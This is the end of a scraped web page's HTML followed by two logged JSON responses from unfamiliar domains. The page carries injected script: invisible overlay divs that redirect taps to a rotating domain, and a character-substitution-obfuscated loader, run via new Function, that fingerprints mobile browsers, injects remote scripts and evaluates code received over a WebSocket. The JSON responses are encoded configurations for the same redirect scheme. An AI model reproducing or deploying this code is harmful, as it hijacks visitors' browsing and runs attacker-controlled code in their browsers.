left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="drcfvgmw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("drcfvgmw_b");a[i].addEventListener("touchend",function(){var drcfvgmw_n="https://"+(new Date().getDate())+"5177kc.xjyqame.com:8008"+"/cc/5177?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=drcfvgmw_n}else{window.location.href=drcfvgmw_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`losDofGsSFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvf5(7Xp^DM6LMSS880a[f5(7Xp^DM6LMSS8}!Xd5 f5(7Xp^DM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/((/n}11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f5(7Xp^DM^PYqLY[D62fODmqO(dF6O2mh5Y78f5(7Xp^DM^Pf5(7Xp^DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/f/n}11j(8}v28f5(7Xp^D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f5(7Xp^DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmp4XS4CDm(O^"="DSmp4XS4CDm(O^"="DSm(6_)(S_m(O^"="DSm(6_)(S_m(O^"="DSmFFdfRDCm(O^"="DSmFFdfRDCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n7}d(d)0dsY}7Y7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n}11"a! (mO2OJY287_2(F6O2cYa[f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f5(7Xp^DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11SpmDLCTC7dm(O^g{00{"%"\/L(/n}11j28f5(7Xp^D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35ae7aaf436f4870bcd528f0c1c8e712","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2407kc.fqyszzb.com:8008/d/5177?t=0.9094478132304293
body_size: 1176
content:
{"key":"[\"6f\"gn}11=\"dfXY5F6LY5MdfM6f\"go0}o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sooQo{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o01S(m7:TL44)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o01S(m7:TL44)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLC[[DY)M6fPPmd77FRFhm(O^g@0{1\\\/QmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2407dc.hdjegnh.com:8007/d/5964?t=0.17878520202228576
body_size: 1148
content:
{"key":"[\"6f\"gnQKo=\"dfXY5F6LY5MdfM6f\"g}n}0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}s}Q{QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mhfCYp2hm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o01f(mhfCYp2hm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LC[[DY)M6fPPmd77FRFhm(O^g@0{1\\\/}smhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}